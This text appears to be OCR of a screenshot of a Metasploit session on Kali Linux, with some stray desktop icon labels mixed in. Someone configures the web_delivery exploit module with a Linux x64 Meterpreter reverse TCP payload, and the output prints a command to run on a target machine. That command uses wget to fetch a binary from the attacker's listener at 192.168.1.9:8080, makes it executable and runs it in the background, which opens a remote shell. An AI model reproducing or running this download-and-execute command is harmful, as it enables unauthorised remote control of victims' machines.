 msf6 exploit(multi/script/web_delivery) > show options
回收站
index.php.s-
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
文件系统
1.txt
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Kali Live
Id Name
-- ----
6 Linux
KALI
BY OFFENSIVE SECURITY
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] Using URL: http://0.0.0.0:8080/dW1iJuGGw
[*] Local IP: http://192.168.1.9:8080/dW1iJuGGw
[*] Server started.
[*] Run the following command on the target machine:
wget -qO 3RLNIkGB --no-check-certificate http://192.168.1.9:8080/dW1iJuGGw; chmod +x 3RLNIkGB; ./3RLNIkGB& disown
msf6 exploit(multi/script/web_delivery) >